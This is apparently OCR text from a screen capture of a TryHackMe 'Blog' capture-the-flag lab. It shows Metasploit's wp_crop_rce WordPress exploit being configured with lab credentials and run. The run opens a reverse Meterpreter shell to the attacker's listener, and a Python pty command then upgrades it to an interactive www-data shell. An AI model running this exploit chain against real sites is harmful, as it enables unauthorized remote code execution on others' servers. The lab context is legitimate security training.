 kali@kali: ~/ctf/thm/blog
kali@kali: ~/ctf/thm
kali@kali: ~/ctf/thm/blog
Id Name
-- ----
0 WordPress
msf5 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf5 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf5 exploit(multi/http/wp_crop_rce) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/wp_crop_rce) > set rhost blog.thm
rhost => blog.thm
msf5 exploit(multi/http/wp_crop_rce) > set lhost tun0
lhost => tun0
msf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.8.48.89:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.249.194
[*] Meterpreter session 1 opened (10.8.48.89:4444 -> 10.10.249.194:46116) at 2020-10-03 04:54:56 -0300
id
[*] Attempting to clean up files...
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter > clear
[-] Unknown command: clear.
meterpreter > shell
Process 1737 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash');"
www-data@blog:/var/www/wordpress$